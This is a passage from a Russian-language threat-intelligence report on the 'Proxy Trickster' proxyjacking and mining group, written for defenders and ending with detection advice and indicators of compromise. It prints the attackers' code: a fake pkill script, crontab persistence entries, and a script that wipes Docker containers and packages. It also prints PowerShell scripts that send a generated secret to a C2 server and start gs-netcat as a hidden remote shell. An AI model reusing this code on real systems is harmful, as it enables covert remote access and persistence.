--nslist <ns,...> list which namespaces will be considered for

the --ns option.

Available namespaces: ipc, mnt, net, pid, user, uts

-h, --help display this help and exit

-V, --version output version information and exit

For more details see pgrep(1)."

elif [[ $# -eq 0 ]]; then

echo "pkill: no matching criteria specified

Try 'pkill --help' for more information."

fi

Как можно заметить из листинга скрипта, он не вызывает ничего, полностью заменяя собой тело утилиты pkill. В результате запуска pkill без параметров будет предложено выполнить команду "pkill --help" для получения инструкции по использованию утилиты. При указании аргумента "--help" будет выведена инструкция легитимной утилиты pkill. При запуске pkill с иными параметрами — ничего не происходит.

Кстати, на основе несоответствия между типом файла у системного файла можно построить детектирующую логику. Например, в примерах выше ps должен быть исполняемым файлом, а не скриптом.

Скрипты для автоматизации

В /etc/crontab атакующие прописывали следующие значения:

0 * * * * root /root/rmd.sh

30 2 * * * root bash /lib/systemd/system/km.inc

Где скрипт /root/rmd.sh содержит команды для удаления пакетов Docker и очистки файла "/dev/shm/gr" (скрипт pl):

docker stop $(docker ps -a -q)

docker rm $(docker ps -a -q)

docker rmi $(docker images -a -q)

apt purge docker-ce -y

apt purge docker-compose-plugin docker-ce-cli docker-ce-rootless-extras docker-buildx-plugin -y

rm -r -f /dev/shm/gr

Утилиты для монетизации трафика

В процессе компрометации злоумышленники использовали несколько утилит площадок, которые предназначены для монетизации сетевого трафика или любых других ресурсов зараженных устройств. Среди них можно выделить:

- psworker — утилита для заработка на площадке packetshare.io.

- nworker — исполняемый файл, написанный на языке golang. Предназначен для монетизации трафика через площадку pawns.app:

"GoVersion": "go1.19"

"Path": "gitlab.iproyal.dev/pawns/backend-go/client-cli/cmd/cli"

- bworker — утилита, предназначенная для монетизации трафика через площадку bearshare (на данный момент неактивна);

- eworker — утилита, предназначенная для монетизации трафика через площадку earn.fm;

- tworker — утилита Traffmonetizer, предназначенная для монетизации трафика;

- xworker — утилита, предназначенная для монетизации ресурсов устройства, использует для этого PacketSDK.

Известно, что, используя площадку PacketShare, злоумышленники заработали $1585 за время активности. Всего было заражено не менее 874 устройств в 58 странах, при этом география чрезвычайно обширная.

Приводим статистику первой десятки зараженных стран:

Топ-10 стран по количеству зараженных серверов

Суммарные данные по доходу

Пользуясь открытыми данными, нам удалось посчитать примерный доход злоумышленников со всех зараженных систем за год вредоносной кампании.

|

Платформа |

Доход, $ |

|---|---|

|

Packetshare |

1585 |

|

Pawns.app |

1459 |

|

Майнинг XMR |

340 |

|

Traffmonetizer |

64 |

|

Сумма |

3448 |

Три с лишним тысячи долларов могут быть не очень большой суммой для подобной деятельности. Но здесь можно и нужно обратить внимание на то, что обычный майнинг XMR, который повсеместно используется мелким киберкриминалом для монетизации, уступает в финансовой выгоде proxyjacking-утилитам. Кроме того, злоумышленники могли использовать иные методы монетизации (например, продажу доступа), которые не оставляют очевидных финансовых «следов».

Следы атаки на Windows

В процессе исследования инфраструктуры атакующего и открытых источников обнаружен образец, который находился по пути hxxp://67.165.216[.]118/burjdubai/.jblae/helper.exe

|

MD5 |

63858243fb224a8e29ea5dd98112b579 |

|

SHA1 |

2aa8a84d20914b3fb6ad1e13e702ab272c2110dd |

|

SHA256 |

886ed898bccb97eaa36a99aa2510ee0ade53cce8659a27269733d3947395c0ea |

|

File name |

helper.exe |

|

File type |

PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows |

|

File size |

27648 |

|

C2 |

54.187.140[.]5, 193.168.143[.]199 |

Исполняемый файл представляет собой .NET-приложение, которое создает контекст исполнения PowerShell и запускает скрипт helper.ps1 (3c6dfeb2bf42a544a0f26bfd59e3b4aa), доставая его из секции ресурсов.

Основные действия скрипта helper.ps1:

- Скачивает с hxxp://54.187.140[.]5/image/.a/q.

Чтобы получить архив q злоумышленники как базу использовали архив неподдерживаемой версии gs-netcat для Windows (gs-netcat_x86_64-cygwin_full.zip). Переименовали в нем файл gs-netcat.exe на rundll32.exe и добавили в него 5 своих файлов:

|

Файл |

Описание |

|---|---|

|

helper.exe |

Начальный .NET файл. Стартует основную цепочку запуском powershell-скрипта из ресурсов helper.ps1 |

|

helper.xml |

Файл задачи, которая запускает C:\ProgramData\MSO\starter.exe |

|

starter.exe |

.NET файл. Запускает из ресурсов starter.ps1, который в свою очередь запускает C:\ProgramData\MSO\spin.exe -s "<GS_SECRET_from_q.sec_file>" |

|

spin.exe |

.NET-файл. Запускает из ресурсов spin.ps1, который далее запускает gsnet-cat со скрытым окном |

|

.profile |

Файл с командой nircmd win hide ititle "rundll32". Для сокрытия окон, содержащих в заголовке rundll32. Возможно, это старый прием для сокрытия окон, так как в актуальной цепочке окно gs-netcat скрывает файл spin.exe |

- Генерирует секрет (GS_SECRET) в файл C:\ProgramData\MSO\q.sec.

if (!(Test-Path $qsec)) {

Write-Warning "Generating secret.."

$qsecp = -join ((48..57) + (97..122) | Get-Random -Count 22 | % {[char]$_})

$qsecp | Out-File -encoding ascii -FilePath $qsec -NoNewLine; Invoke-WebRequest "$webh$qsecp"; Write-Warning "secret done.."

}

- Распаковывает содержимое архива в каталог C:\ProgramData\MSO, в том числе копирует самого себя в каталог.

- Отправляет сгенерированный секрет на командный сервер: hxxp://193.168.143[.]199/nGs.php?s=

(в параметре S), пример:

/nGs.php?s=56n1zya70lofh9bc84dgtx.

- Создает задачу командой

"C:\Windows\system32\schtasks.exe" /Create /XML С:\ProgramData\MSO\helper.xml /tn "Windows Helper" и запускает ее.

Задача запускает C:\ProgramData\MSO\starter.exe (e53612f137ad17147a4fe608285a6278). Исполняемый файл starter.exe создает контекст исполнения PowerShell и запускает скрипт starter.ps1 (c9cfbf59b5603582a303c44d039152a5):

$cqs = get-process -name "rundll32" -ErrorAction SilentlyContinue

$qsec = "c:\ProgramData\MSO\q.sec"

$qpaths = "c:\ProgramData\MSO\spin.exe"

if ($cqs -eq $null) {

Write-Warning "Spinning up.."

$qsecp = Get-Content $qsec -First 1

Start-Process -NoNewWindow $qpaths "-s $qsecp"

}

Файл spin.exe — тоже .NET-приложение, которое запускает powershell скрипт spin.ps1:

param (

[string]$s = ""

)

Add-Type -Name Window -Namespace Console -MemberDefinition '

[DllImport("Kernel32.dll")]

public static extern IntPtr GetConsoleWindow();

[DllImport("user32.dll")]

public static extern bool ShowWindow(IntPtr hWnd, Int32 nCmdShow);

'

$console = [Console.Window]::GetConsoleWindow()

# 0 hide

[Console.Window]::ShowWindow($console, 0) | Out-Null

cd "c:\ProgramData\MSO\"

.\bash.exe -c "./rundll32 -l -i -D -s $s"

Файл rundll32 из каталога С:\ProgramData\MSO\ представляет собой исполняемый файл утилиты gs-netcat. Утилита запускается с параметром -s, равным ключу из файла C:\ProgramData\MSO\q.sec, сгенерированному ранее. Запускается в режиме -l, как daemon, в интерактивном режиме (шелл).

Анализ opendir-каталога

При проведении исследования сетевой инфраструктуры атакующих мы обнаружили opendir-каталог на подконтрольном им С2:

Как можно понять из данного факта, атакующие не очень-то озабочены opsec своей инфраструктуры. По датам модификации файлов можно предположить, что активное использование данного С2 началось в 2024-м и продолжилось в 2025 году, при этом один из файлов датируется июлем 2022 года.

Кратко опишем файлы:

|

Описание |

Файлы |

|---|---|

|

ba.tar.gz |

Архив, содержащий все файлы в opendir-каталоге |

|

q.zip |

Архив неподдерживаемой версии gs-netcat для Windows с добавленными утилитами злоумышленников |

|

bash-скрипты утилит для подмены и архив с ними |

imps.tar.gz, ps_imp.txt, imps/ps, ps_imp, imps/pstree, pstree_imp, imps/pkill, pkill_imp |

|

Программы для заработка на трафике на различных платформах (bearshare, packetsdk.com, honeygain.com, Traffmonetizer, earn.fm, Iproyal pawns,Packetshare, Spide network) и архивы с ними |

bear_x64, bear_arm7, xworker_x64, xworker_aarch64, xworker_arm64, xworker_arm7, hg_arm.tar.gz, hg_arm/hworker, hg_arm/libhg.so.2.0, hg_arm/libmsquic.so.2, tmarm7.tar.gz, tm_arm7.tar.gz, tm_x86-64.tar.gz, efm64, efmarm7, net_io64, net_ioaarch64, net_ioarm6, net_ioarm7, ps_aarch64, ps_arm5, ps_arm6, ps_arm7, ps_x86-64, spide_x64 |

Атрибуция

Цели группы заключаются в различных способах монетизации полученного доступа (будь то майнинг или продажа систем для проксирования). Атрибуция данных атак затруднена, однако можно заметить, что группа активна развивала свои инструменты для проведения атак в 2024 и 2025 годах. География целей, судя по всему, не волнует атакующих, и они атакуют все доступные им серверы. В соответствии с нашей таксономией данной активности присвоили обозначение Proxy Trickster.

Заключение

Атаки групп могут длиться годами для получения максимальной прибыли от атакованных систем. При этом группа не особо успешна в финансовом плане и основной доход получила не посредством майнинга, а в результате proxyjacking. У группы сохраняется уровень доступа к атакованным серверам, который потенциально позволяет ей проводить и другие, более разрушительные атаки. У нас нет прямых свидетельств, что такие атаки реально проводились, но также и нет оснований считать, что они не произойдут в будущем.

Группа Proxy Trickster активна, как минимум, с 2024-го и весь 2025 год. Учитывая характер атаки, а также статьи других компаний, мы с высокой уверенностью можем предположить, что точкой проникновения в инфраструктуру данных атакующих является эксплуатация уязвимостей в публично доступных ресурсах, на которые своевременно не применили патчи.

Мы обнаружили интересные особенности в операциях группы Proxy Trickster, которые привлекли наше внимание:

- Интересные TTP. Атакующие использовали подмену ps\pstree\pkill. При этом подмена происходила не просто на бинарный файл, а на скрипт, который потом вызывает легитимный бинарный файл, но при этом скрывает некоторые данные.

- Злоумышленники, промышляющие киберкриминалом по всему миру, начинают использовать утилиту gs-netcat, настраивая ее под свои цели. Все чаще видим использование данной утилиты в массовых глобальных атаках.

- Атакующие начинают использовать приемы IT-администраторов для управления инфраструктурой: контейнеры / контейнизированные приложения для повышения автоматизации и скрытности атак.

Тактики и техники из пунктов 1 и 2 мы наблюдали в ряде атак проукраинских группировок. Например, подмену утилит и использование кастомной версии gs-netcat мы видели в атаках группы Shedding Zmiy.

Данная же адаптация и использование утилиты gs-netcat в массовых глобальных атаках позволяет вынести смелое предположение, что эта утилита будет адаптирована более широко в будущем для проведения атак не только на РФ. В пользу этого предсказания может указывать простота интеграции утилиты в инфраструктуру атакующего, который не отличается высоким техническим уровнем, а также статьи об использовании gsocket в различных атаках злоумышленниками самого разного уровня подготовки.

Примеры статей:

[17.08.2023, Sysdig] LABRAT: Stealthy

Cryptojacking and Proxyjacking Campaign Targeting GitLab

[17.06.2024, Fortinet] How

Lacework FortiCNAPP Caught an Accidental Insider Threat

[12.09.2024, Cado Security] The

Nine Lives of Commando Cat: Analysing a Novel Malware Campaign Targeting Docker

[15.01.2025, Imperva] GSocket

Gambling Scavenger – How Hackers Use PHP Backdoors and GSocket to Facilitate Illegal Gambling in Indonesia

Рекомендации

Чтобы эффективно противостоять атакам группировки Proxy Trickster, мы рекомендуем отслеживать:

- появление уязвимостей удаленного выполнения кода и своевременно обновлять уязвимое ПО. Особенно, в узлах на периметре.

- обращения к доменам [a-z].gs.thc[.]org (отмечаем, что IP-адреса этих доменов периодически меняются);

- появление неизвестных docker-контейнеров, особенно там, где их не должно быть;

- появление новых образов в реестре контейнеров;

- появление контейнеров с повышенными привилегиями/маунтами основной файловой системы;

- появление контейнеров с названиями, которые не приняты в вашей инфраструктуре;

- запуски процессов из /dev/shm, а также запуск bash-скриптов из этого каталога.

Для отслеживания запусков процессов и событий по контейнерам могут помочь следующие наши выступления и статьи:

Falco для отслеживания событий:

[SOC FORUM 2024] Расширение возможностей хостового аудита: адаптация Falco для Linux-систем.

[Статья в блоге от 09.12.2024] Linux-сафари с Falco: как поймать атакующих за хвост.

Обнаружение контейнеров по подозрительным именам:

[PHD 2025] Охота на Kubernetes: угрозы в джунглях оркестрации.

IOCs

Files

MD5

093249ef020c47bbff138c51de6a3d8e

13ac2635f70981a33bc422b7b8a8b5fd

161373a1c70e994b7398cfeae774911d

20901bba69c81f5bf821870681d6b8fb

213562989ad32589fd81728613838a2a

3055a1e0c7f88dd86df2275ac2a2e168

345a6e494b2219e86392bb8c305b5f29

357cdb967bd5f202bc93e0a20c4c7ad6

3696fbe937bc06fa0eb0132799011acd

37fed7c537a4660fb343a03ed90628b5

3935aae80faf8d03781c2d611a4e183f

3acd851a176837b7b742813d69d36360

3b25b24a97d194e100368084c315df5d

3e5636a82ba36950989bc986c7b4aaee

4cc1bbefe4fa86afce153c31147851e4

5b8a3bb1be7da42c11ef595668feb72a

5f7c5f5f36b03b4426d4e274a8d82e6d

678ec2fd091e19d8a343ba9f6444365a

69e4c1f1cc89d95cacff16503c9e662f

71aefd2dae9672c21166051784c084e9

74b5512ecaa4955cfbc7994c60797e0a

75db32c69f2aced7ec5f42bbc8232922

8a1cfca7f6e6beb1c8b4441136db630b

8d4757716665e5cbe7dc7cab461fc437

8f633ade35df4f992eb28a2c5bc37cef

9291924b3f28bf5f71d9f164f384ff66

99b5546cdb6e8d1e534d9e10d8ace2ec

99de08621882033aac4f62ae5fa59341

9f069454e11ba3e221fc9a9e1a966c4b

a0814428275cea453343d98d3e9655f5

a2ed15be1fde87550bb981a76949b385

a643960d177cac8dd51fd9b60bcacc10

abd6ab957fff1eeda0df32c1f9156b48

b644283582d909cde0e9bf4baf42fd16

b67e346e2dcd80e4982f92170f2c5052

be0949cc6db828cca5414f9cc9e24450

c32c66aae96d1a48ecf0e37f2be29ef5

c687fd8399aa40790eed89c27170b1e1

cfc671290a3e2a10d2b189a1efc0e419

d42a1d9c6ab7e4c0b5767b9fad850a5b

dccf306beb30b1659edd29e0cecfeb9a

ddab2f4602b967ad9ba6ba4540af3b99

e2e8bbf696cfcfde79e976afeb4517af

ea2be86cfcaa88118d757a80eec670c6

eb4520e113d31a8276e61a17da85d380

ee7fd0732c7dd467b3ed90d898f9d8cb

ef325b462b25cf26af393987905f92ae

f2af8db568f135cd9a788b7caff4d517

d67b556e68f88b48ce90cbff2d56fd61

3c6dfeb2bf42a544a0f26bfd59e3b4aa

21067f677b8ac8d843a56cd2c19356ff

daf9bfd1f177c534ff4c6f7c691a3efb

09253eab503da505231e349cf08bacfa

e53612f137ad17147a4fe608285a6278

c9cfbf59b5603582a303c44d039152a5

63858243fb224a8e29ea5dd98112b579

60b3d6872723cf26e03c9064ca40b26

SHA1

772f35212c973bb7552277594f1785480b4b64a1

4c493d9aa99ed1b9a37603aeb448bbd95d7c0284

bb355b862a7e8bdbd9ce6b71bff6034d2dbfe461

e66b365b9e660282229b4c498055bfea38263aab

5d1edd49618e5a6ec44c978a5d71e003572e9550

b55f9385e39c2563957715861c87188a520ce91a

154d654487dac6a4d88c6d05568d08b1c62492af

97036a9aa7973d9d43250f555260535f6dba3184

1c4fdd37ef8ecb8b6d429ccf693ff4491fb4cf9c

08ae1c7c84eb052a6254b281ed38701f14cfb7e0

07b256ac572e6eb216d432391f4284cf928ff4e5

11b3f6b935f45aac48e3f90fe18ea6b77130ca2b

7c6272e4ff57b2e118a88e5ca672430f302d9c92

0ec4bde778a920147e3c83948352c51d5697a5df

6b2fe529339896b22328dec8936219e7b8e3252f

74e21bace721aa7ef2221b99140c295a6956568a

02c10d8713feab8a52bac79b59652abffe4e052e

c36d9183184c0f714369343e2859aadb2d02b670

98e5497220f6c3171c87fd655c8fe3c7ac61cbb2

b793511b67a31b96dfdcf5b2141788c087052eff

60896028f98bc2d7b7196766460c1a7176adc8d5

8b83cf240d54514e69ca830889e8e9a197f946c3

170bd7bf4c17bfbd0197d18dae74a4cdd2c30c13

66ab3f0656c13e7383fd86b1905bd127b6c59699

d713be6c165f7cef2fe1530acf3a2aed224bd48a

f463c0f860283269e2aa63218161bc39d3ecc960

b15e0043d016f4ece5a6a76bd761413edbffb297

8e51bbfb66148d91c7a4a2e8643e989490c0763e

8e35a5d147b93b58f92b12c9e5900380bbd6651f

ab6b9ecb98bd28cd6d540b6a7251926344872b26

47b849abd4eab2251714e81234ae2109656f8f7b

7d484711c64e0963fbcc1c532a41f4ebe9386d52

737e44251fbc54b445a6e3c7d71cb2bd6cb0c9bf

2840699b31bc088ae736907015be5003e520e199

fd1bc02be182cd338181a04a19aeb7b8f655d6eb

dd6c4c431156feddffdd58d6acc1c310dc1b0996

4e0ab04198de58561387aab25b071897a762ecb3

e91814502ccc0ca91b410dfc2fc30d16bc852718

d5a4ac2bfcba06e6648b4031c8f6b3f564f63bf5

b1d3b182d4b15c85018e0cf6a6f92f0d640d62db

bc339e87779302d0f844a46defe94b65f1f6bdb0

884932a9fd9ff7d28bd7a80aab32285631e97b78

f5b9f950c82c1b1ee1460cfce83868bb6825024e

abf6532e742427dbd814a1910cd085cf7b62c579

e7e9483ac6125e06db9c4c7962ae8e82de5f649c

8922779d13a0188e22cf9b5a6dd2561d1fa72e53

6bc2956d275da4d7621ddf91cc7f09eb0c4dc249

2cb74d3a95ecc2e7bed99ff780c2f5cf51d9fe59

e405ee013650e8d3838fe6e6ec3cc9ba22729f1f

d8bfbed445de521b285f2968bbb30e7e8f26eb5a

6641b02397b414fc3e412ab75650024c902c7478

3a04164c812ba03aa059a71faa672ca4a4f63d4b

f514d7ab6fc3ec203a5c1f3890beef7826af2210

cb88b29660e08a84a3c19ac84f90edb714147f5d

4a664d3e9100289d7b882b4ef9daa4e7558652eb

2aa8a84d20914b3fb6ad1e13e702ab272c2110dd

cbd2cddc4cf86689118dcc3ec0e05a5fb696bf42

SHA256

2539170c4c1ffeeb17e87917687b5f86104cc88de9478696cee6e0ecaddfc9bb

2d91cf08dc15323f9016f5addedda02f8f7cc4bc3f5ca5b28bdcaf74834a9be5

c05a95c7a599c274e8b9968ab322ad22f39c622517d3ab2de9a5856ca9123ab2

3011d98ac6f850a7178c55656e7108d37b4d6fa8f470f1d17905339c0dc2af4f

86484b6de73f007b005f8043adea58e8719c42932c4aad06d2615dacdf40431d

252ac4bfae477c209878aa8ced4e97f1102f7014647e980826e99d1db8934287

d4b94716b766cb1fb8ad08cbcf30cca3ae62bdf6df10cd4c4a1adbdee8989780

e4d8b03749247d404e470123e9e9fc054d343e6cb4dc008b09770be7409636e6

ff0969b872f853a87d2ba7450f7db549a4ac17e7553d61dc98a21e3f7bd06dac

5976b4a4faff1bdd2b9787c80df2561dd41da0c2933792add336817db5a544d9

d1a17e7b75e73e205c5e77162dd710fcb0472f385156f7e927ef67d38c690b72

5ae00cab06538df3b4b8fdf30486f6988b35b28cb0a9feb255281c5b524c2dc2

af0076d815a04fe3e933d52a4ac13a73f29611b85e8f123d6ecd393f18ad1104

41aad6daa162539ca954357d9477850ccc5c1f3d492fafe09091c7419d35a441

364a7f8e3701a340400d77795512c18f680ee67e178880e1bb1fcda36ddbc12c

e903fbbc07d9243c9499b1e146ccc32aea59d0de04952ce80d9aba3ce7352f5a

55ecaa89ec0f04781db65ff72e25862ac3b3ef0135103ca744b13b3c82fa5692

4a261405cb209f2cdd66b166d78bdbc919cc0a9dd6ceb0cf88340b977208e03f

489dbbe8fbd97f4413be8709c6bcc41b39f668cb5504604612212db690c4d951

2e06cfb1eb53cb04e41185b3976ae597386d04eae1a5081f032d02efacd866c7

ae771afd5730f20b600b3e7898acad44fb5b7455a73a59b72be1fe5174f8e171

e25d6134c6a0573ded1d340f609dd71d15934ca165ea79d47898aa37a5185415

4fd789a19db35e054a5135466d610452bea607a11b7ec765b5474847c22e637c

cdae958629383c4dba22a115615d8a63211bbccb06335cd1c4b5e2c2aa3fee77

e9c847ef99cd1d9de70eff8e708ef4d501212cde65ced120472418c2470339a6

28d99d6023f02f06a466a35262b74885484288ca4614b9f1381fa653d1f1843b

33b33fd664ee5cffe71a6097084ecf89e265d7152a1ab0c28963a710ad4459ab

889eb5659414ef2f137c3a2d16bcb09809beca97238a4783fc0856027a259485

b35ffa682d40b2800fe4a8218f7766eddd1e147148770270d27d34cc1657a811

96969a8a68dadb82dd3312eee666223663ccb1c1f6d776392078e9d7237c45f2

bbfb5b0a87d10ec4146297c470137e34d1b55ad7dc556829e539cb4022acd62f

11dcd2e3bcf78a6fe2083c25cc60cbc07a5f19e5309cb8735c47d576b35f71da

f4fc2e14953b496cdb1e7fef670785446d52e2c28972ab251c2c8bfdd80117f5

5efa4198b36f197119d245ee3fcf3164393551c4dc457a97152ab0e05330c4c7

bac7c8aea46367a24a73230e1b8b5a3eb9e3b150046b19ad93c2d3dbebfd361e

e68a240bd1ac123c7acd4d34a36ad4710f7708401ac0df05c42257b1cf755af1

7bb307c17b3af5323166802ac43316892f5c3ef4ee164e371761367ea2c9c212

33916bd04f894d2171fb4a87995b6e6671d1fca7cbc679cd7472cfaa20f5ae1f

e35f779a70a7e180b23fb5d308f7294a11fc750edcd247f490e226a2a1a3b977

7e8b63328f0fcb0b31efa22d8afc5a607660bbe038ed89b97c6722575d501ba2

980462a9f82db4cd403a109bcd85c350af50daaa799e3f357a33b772f87fadad

bbdda70f0c4a3de4ec955e134ad46895ac931e21b930837a85633277128ab7d2

643adb5cdf613ec4588035bd07b549703805e8ca93e07505c519f8a9d700e6c4

626e7e6860baefaf196364b448511c5c56c6b7d32dc74072a70e38e4a5d426a2

8095b67cdf25c4f31781c239942564ed3abca5f78dbf3da4df739ea930af02bb

12826bdb455e261146a2e3f25b0587606371b6457731b6d877df394fe1c15606

312878d52adb283b5914d8b19833d9a6bc582045049a74c0d8ccd52602dc0659

2d54120fa4378aebb17dce5960a39350d594b0e3ffd65ba3e8933502e732ed6d

3e1f385e732da1c10d312c515eecfe6f51895b96c2c29a9b559950ec677591ba

8f212cbbbc00acada73287c4dbd01906021fbdb1e6b087d3b77860c38c5ba398

1756b5d536035347ffbe2dbf364906fd66b981e846413723012fb06c8f820d3f

b412e86e38d18fb56352d37f1fb24e356fc3bb8078a47a1cdc2b3c2633df5ddc

cad1f97e0b09e0a4b897f2644ed136edd84563c2d0daaf382b6c968a54603006

cda0b737d53720e822dd4c7c87513fb93452e08d1ad8556c24bd74d53e432212

8419dde809f8519527bf14e50248e3a3b7e91572474dfb659e92f85f5d2a6a38

886ed898bccb97eaa36a99aa2510ee0ade53cce8659a27269733d3947395c0ea

481eac21756209b58b459851c7e1c07e37b48f873057d7f5171d28e7500a75aa

Сетевые индикаторы

С2

193.168.143[.]199

67.165.216[.]118

173.212.220[.]247

213.238.133[.]247

Используемая инфраструктура

Инфраструктура Amazon

54.187.140[.]5

54.215.217[.]250

Адреса пула gs.thc.org

135.125.107[.]221

156.229.232[.]158

192.145.44[.]201

193.219.97[.]14

91.188.254[.]187

Адрес, используемый майнером

ghostrider.mine.zergpool[.]com

Приложение 1. Расширенная информация по файловым IOCs

|

MD5 |

SHA1 |

SHA256 |

Имя/путь |

Комментарий |

|---|---|---|---|---|

|

3935aae80faf8d03781c2d611a4e183f |

772f35212c973bb7552277594f1785480b4b64a1 |

2539170c4c1ffeeb17e87917687b5f86104cc88de9478696cee6e0ecaddfc9bb |

/usr/bin/defunct /usr/bin/kernel-modules |

Утилиты gs-netcat |

|

cfc671290a3e2a10d2b189a1efc0e419 |

4c493d9aa99ed1b9a37603aeb448bbd95d7c0284 |

2d91cf08dc15323f9016f5addedda02f8f7cc4bc3f5ca5b28bdcaf74834a9be5 |

/usr/lib/systemd/system/defunct.service |

Службы gs-netcat |

|

161373a1c70e994b7398cfeae774911d |

bb355b862a7e8bdbd9ce6b71bff6034d2dbfe461 |

c05a95c7a599c274e8b9968ab322ad22f39c622517d3ab2de9a5856ca9123ab2 |

||

|

ee7fd0732c7dd467b3ed90d898f9d8cb |

e66b365b9e660282229b4c498055bfea38263aab |

3011d98ac6f850a7178c55656e7108d37b4d6fa8f470f1d17905339c0dc2af4f |

||

|

74b5512ecaa4955cfbc7994c60797e0a |

5d1edd49618e5a6ec44c978a5d71e003572e9550 |

86484b6de73f007b005f8043adea58e8719c42932c4aad06d2615dacdf40431d |

||

|

5b8a3bb1be7da42c11ef595668feb72a |

b55f9385e39c2563957715861c87188a520ce91a |

252ac4bfae477c209878aa8ced4e97f1102f7014647e980826e99d1db8934287 |

/etc/systemd/system/multi-user.target.wants/defunct.service |

Служба gs-netcat |

|

9f069454e11ba3e221fc9a9e1a966c4b |

154d654487dac6a4d88c6d05568d08b1c62492af |

d4b94716b766cb1fb8ad08cbcf30cca3ae62bdf6df10cd4c4a1adbdee8989780 |

/usr/lib/systemd/system/kernel-modules.service |

Служба gs-netcat |

|

ef325b462b25cf26af393987905f92ae |

97036a9aa7973d9d43250f555260535f6dba3184 |

e4d8b03749247d404e470123e9e9fc054d343e6cb4dc008b09770be7409636e6 |

/etc/systemd/system/multi-user.target.wants/kernel-modules.service |

Служба gs-netcat |

|

eb4520e113d31a8276e61a17da85d380,

|

1c4fdd37ef8ecb8b6d429ccf693ff4491fb4cf9c |

ff0969b872f853a87d2ba7450f7db549a4ac17e7553d61dc98a21e3f7bd06dac |

/usr/lib/systemd/system/km.inc |

Закрепленный установщик вредоносного ПО. Загружает данные с 54.215.217[.]250 |

|

3b25b24a97d194e100368084c315df5d |

08ae1c7c84eb052a6254b281ed38701f14cfb7e0 |

5976b4a4faff1bdd2b9787c80df2561dd41da0c2933792add336817db5a544d9 |

||

|

- |

- |

- |

/usr/local/lib/.bsd |

Индикатор для скрипта pl, свидетельствующий, что утилиты ps, pstree и kill уже подменены |

|

3e5636a82ba36950989bc986c7b4aaee |

07b256ac572e6eb216d432391f4284cf928ff4e5 |

d1a17e7b75e73e205c5e77162dd710fcb0472f385156f7e927ef67d38c690b72 |

/usr/bin/ps |

Скрипт, который подменяет вывод утилиты ps |

|

213562989ad32589fd81728613838a2a |

11b3f6b935f45aac48e3f90fe18ea6b77130ca2b |

5ae00cab06538df3b4b8fdf30486f6988b35b28cb0a9feb255281c5b524c2dc2 |

/usr/bin/pstree |

Скрипт, который подменяет вывод утилиты pstree |

|

d42a1d9c6ab7e4c0b5767b9fad850a5b |

7c6272e4ff57b2e118a88e5ca672430f302d9c92 |

af0076d815a04fe3e933d52a4ac13a73f29611b85e8f123d6ecd393f18ad1104 |

/usr/bin/pkill |

Скрипт, который выводит help утилиты pkill |

|

- |

- |

- |

/usr/bin/init0 |

Легитимная утилита ps, которая используется в скрипте для подмены вывода утилиты |

|

- |

- |

- |

/usr/bin/init1 |

Легитимная утилита pstree, которая используется в скрипте для подмены вывода утилиты |

|

b67e346e2dcd80e4982f92170f2c5052 |

0ec4bde778a920147e3c83948352c51d5697a5df |

41aad6daa162539ca954357d9477850ccc5c1f3d492fafe09091c7419d35a441 |

/root/.config/share/htp/.0x/io-loadbal |

Утилита gs-netcat |

|

8f633ade35df4f992eb28a2c5bc37cef |

6b2fe529339896b22328dec8936219e7b8e3252f |

364a7f8e3701a340400d77795512c18f680ee67e178880e1bb1fcda36ddbc12c |

/root/.config/share/htp/.0x/io-broker |

Miner XMRIG ghostrider.mine.zergpool[.]com |

|

99de08621882033aac4f62ae5fa59341 |

74e21bace721aa7ef2221b99140c295a6956568a |

e903fbbc07d9243c9499b1e146ccc32aea59d0de04952ce80d9aba3ce7352f5a |

/root/.config/share/htp/.0x/io.cfg |

Конфигурация XMRIG ghostrider.mine.zergpool[.]com |

|

37fed7c537a4660fb343a03ed90628b5 |

02c10d8713feab8a52bac79b59652abffe4e052e |

55ecaa89ec0f04781db65ff72e25862ac3b3ef0135103ca744b13b3c82fa5692 |

/usr/bin/masscan |

Утилита masscan |

|

a0814428275cea453343d98d3e9655f5 |

c36d9183184c0f714369343e2859aadb2d02b670 |

4a261405cb209f2cdd66b166d78bdbc919cc0a9dd6ceb0cf88340b977208e03f |

y |

Модифицированный deploy.sh с веб-хук-адресом 193.168.143[.]199 |

|

c687fd8399aa40790eed89c27170b1e1 |

98e5497220f6c3171c87fd655c8fe3c7ac61cbb2 |

489dbbe8fbd97f4413be8709c6bcc41b39f668cb5504604612212db690c4d951 |

x |

XMRig-майнер |

|

a643960d177cac8dd51fd9b60bcacc10 |

b793511b67a31b96dfdcf5b2141788c087052eff |

2e06cfb1eb53cb04e41185b3976ae597386d04eae1a5081f032d02efacd866c7 |

pl /dev/shm/gr |

Установщик km.inc, загружает данные с 54.187.140[.]5 |

|

093249ef020c47bbff138c51de6a3d8e |

60896028f98bc2d7b7196766460c1a7176adc8d5 |

ae771afd5730f20b600b3e7898acad44fb5b7455a73a59b72be1fe5174f8e171 |

/root/rmd.sh |

Удаление пакетов Docker и удаление /dev/shm/gr |

|

f2af8db568f135cd9a788b7caff4d517 |

8b83cf240d54514e69ca830889e8e9a197f946c3 |

e25d6134c6a0573ded1d340f609dd71d15934ca165ea79d47898aa37a5185415 |

xworker_arm6 |

Утилита для монетизации простаивающих ресурсов пользователей через площадку packetsdk, arm6 |

|

b644283582d909cde0e9bf4baf42fd16 |

170bd7bf4c17bfbd0197d18dae74a4cdd2c30c13 |

4fd789a19db35e054a5135466d610452bea607a11b7ec765b5474847c22e637c |

xworker_arm7 |

Утилита для монетизации простаивающих ресурсов пользователей через площадку packetsdk, arm7 |

|

13ac2635f70981a33bc422b7b8a8b5fd |

66ab3f0656c13e7383fd86b1905bd127b6c59699 |

cdae958629383c4dba22a115615d8a63211bbccb06335cd1c4b5e2c2aa3fee77 |

xworker_x64 |

Утилита для монетизации простаивающих ресурсов пользователей через площадку packetsdk, x64 |

|

c32c66aae96d1a48ecf0e37f2be29ef5 |

884932a9fd9ff7d28bd7a80aab32285631e97b78 |

bbdda70f0c4a3de4ec955e134ad46895ac931e21b930837a85633277128ab7d2 |

xworker_aarch64 |

Утилита для монетизации простаивающих ресурсов пользователей через площадку packetsdk, aarch64 |

|

3696fbe937bc06fa0eb0132799011acd |

d713be6c165f7cef2fe1530acf3a2aed224bd48a |

e9c847ef99cd1d9de70eff8e708ef4d501212cde65ced120472418c2470339a6 |

ba.tar.gz |

Архив, содержащий все файлы в opendir-каталоге 54.187.140[.]5/image/.a/ |

|

ddab2f4602b967ad9ba6ba4540af3b99 |

f5b9f950c82c1b1ee1460cfce83868bb6825024e |

643adb5cdf613ec4588035bd07b549703805e8ca93e07505c519f8a9d700e6c4 |

